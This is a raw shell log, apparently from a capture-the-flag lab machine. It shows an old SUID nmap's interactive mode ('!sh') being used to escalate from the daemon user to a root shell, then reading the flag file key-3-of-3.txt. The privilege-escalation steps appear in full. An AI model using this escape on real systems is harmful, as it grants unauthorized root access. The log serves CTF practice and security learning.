 daemon@linux:/usr/local/bin$ ./nmap interactive
./nmap interactive
Starting nmap 3.81 ( http://www.insecure.org/nmap/ ) at 2019-04-28 12:53 UTC
Failed to resolve given hostname/IP: interactive.  Note that you can't use '/mask' AND '[1-4,7,100-]' style IP ranges
WARNING: No targets were specified, so 0 hosts scanned.
Nmap finished: 0 IP addresses (0 hosts up) scanned in 0.045 seconds
daemon@linux:/usr/local/bin$ ./nmap --interactive
./nmap --interactive
restart-vm-tools
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# cd /home/root
cd /home/root
Trash
sh: 2: cd: can't cd to /home/root
# cd /root
cd /root
# ls -al
ls -al
total 32
drwx------  3 root root 4096 Nov 13  2015 .
drwxr-xr-x 22 root root 4096 Sep 16  2015 ..
-rw-------  1 root root 4058 Nov 14  2015 .bash_history
-rw-r--r--  1 root root 3274 Sep 16  2015 .bashrc
drwx------  2 root root 4096 Nov 13  2015 .cache
-rw-r--r--  1 root root  140 Feb 20  2014 .profile
-rw-------  1 root root 1024 Sep 16  2015 .rnd
-rw-r--r--  1 root root    0 Nov 13  2015 firstboot_done
-r--------  1 root root   33 Nov 13  2015 key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4